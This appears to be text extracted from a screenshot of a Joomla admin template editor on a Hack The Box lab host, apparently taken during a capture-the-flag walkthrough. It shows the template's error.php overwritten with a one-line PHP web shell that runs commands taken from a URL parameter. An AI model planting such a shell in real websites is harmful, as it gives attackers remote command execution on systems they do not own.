 dev.devvortex.htb/administrator/index.php?option=com_templates&vie
Save
Save & Close
Rename File
Delete File
Close File
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 system($_GET['cmd']);
3 ?>
4